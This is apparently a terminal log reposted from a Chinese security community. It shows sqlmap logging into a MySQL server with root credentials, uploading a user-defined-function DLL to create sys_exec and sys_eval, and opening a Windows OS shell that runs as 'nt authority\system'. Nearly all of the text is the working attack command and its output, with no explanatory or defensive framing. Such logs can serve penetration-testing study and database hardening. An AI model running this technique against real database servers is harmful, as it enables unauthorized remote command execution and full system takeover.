 root@ghtwf01:~# sqlmap -d "mysql://root:root@192.168.0.32:3306/mysql" --os-shell
{1.4.2#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers as
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:43:58 /2020-02-20/
[15:43:59] [INFO] connection to MySQL server '192.168.0.32:3306' established
[15:43:59] [INFO] testing MySQL
[15:43:59] [INFO] confirming MySQL
[15:43:59] [INFO] the back-end DBMS is MySQL
[15:43:59] [WARNING] (remote) ProgrammingError: (MySQLdb._exceptions.ProgrammingError) not enough arguments for format string
[15:43:59] [WARNING] (remote) ProgrammingError: (MySQLdb._exceptions.ProgrammingError) not enough arguments for format string
[15:43:59] [WARNING] (remote) ProgrammingError: (MySQLdb._exceptions.ProgrammingError) not enough arguments for format string
back-end DBMS: MySQL ≥ 5.0.0
[15:43:59] [INFO] fingerprinting the back-end DBMS operating system
[15:43:59] [INFO] the back-end DBMS operating system is Windows
[15:43:59] [WARNING] (remote) OperationalError: (MySQLdb._exceptions.OperationalError) (1051, "Unknown table 'sqlmapfile'")
[15:43:59] [WARNING] (remote) OperationalError: (MySQLdb._exceptions.OperationalError) (1051, "Unknown table 'sqlmapfilehex'")
[15:43:59] [INFO] testing if current user is DBA
[15:43:59] [INFO] fetching current user
what is the back-end database management system architecture?
[1] 32-bit (default)
[2] 64-bit
1
[15:44:04] [INFO] checking if UDF 'sys_exec' already exist
[15:44:04] [INFO] checking if UDF 'sys_eval' already exist
[15:44:04] [INFO] detecting back-end DBMS version from its banner
[15:44:04] [INFO] retrieving MySQL plugin directory absolute path
[15:44:04] [WARNING] (remote) OperationalError: (MySQLdb._exceptions.OperationalError) (1051, "Unknown table 'sqlmapfile'")
[15:44:04] [INFO] the local file '/tmp/sqlmapwxkw9bd98640/lib_mysqludf_sysjds0s3__.dll' and the remote file 'C:/phpStudy/MySQL/lib/plugin/libskduc.dll' have the same size (6656 B)
[15:44:04] [WARNING] (remote) OperationalError: (MySQLdb._exceptions.OperationalError) (1051, "Unknown table 'sqlmapfilehex'")
[15:44:04] [INFO] creating UDF 'sys_exec' from the binary UDF file
[15:44:04] [WARNING] (remote) OperationalError: (MySQLdb._exceptions.OperationalError) (1305, 'FUNCTION mysql.sys_exec does not exist')
[15:44:04] [INFO] creating UDF 'sys_eval' from the binary UDF file
[15:44:04] [WARNING] (remote) OperationalError: (MySQLdb._exceptions.OperationalError) (1305, 'FUNCTION mysql.sys_eval does not exist')
[15:44:05] [WARNING] (remote) OperationalError: (MySQLdb._exceptions.OperationalError) (1051, "Unknown table 'sqlmapoutput'")
[15:44:05] [INFO] going to use injected user-defined functions 'sys_eval' and 'sys_exec' for operating system command execution
[15:44:05] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
command standard output: 'nt authority\system'
Ots安全
先知社区